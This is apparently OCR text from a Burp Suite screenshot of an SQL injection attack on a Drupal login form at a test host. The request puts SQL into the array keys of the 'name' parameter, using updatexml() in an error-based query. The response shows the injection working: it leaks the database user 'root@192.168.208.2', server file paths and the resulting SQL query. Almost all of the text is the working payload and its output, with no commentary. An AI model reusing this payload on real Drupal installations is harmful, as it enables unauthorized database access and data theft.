 Pretty Raw Hex \n
1 POST /q=node&destination=node HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 120
12
13 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Pretty Raw Hex Render \n
).
</li>
72 <li>
<em class="placeholder">
Warning
</em>
: addcslashes() expects parameter 1 to be string, array given in <em class="placeholder">
DatabaseConnection-&gt;escapeLike()
</em>
(line <em class="placeholder">
984
</em>
of <em class="placeholder">
/var/www/html/includes/database/database.inc
</em>
).
</li>
73 <li>
<em class="placeholder">
PDOException
</em>
: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: &#039;
74 root@192.168.208.2&#039;: SELECT * FROM {users} WHERE name = :name_0 or
updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1; Array
75 (
76 [:name_0 or updatexml(0,concat(0xa,user()),0)#] =&gt; bob
77 [:name_0] =&gt; a
78 )
79 in <em class="placeholder">
user_login_authenticate_validate()
</em>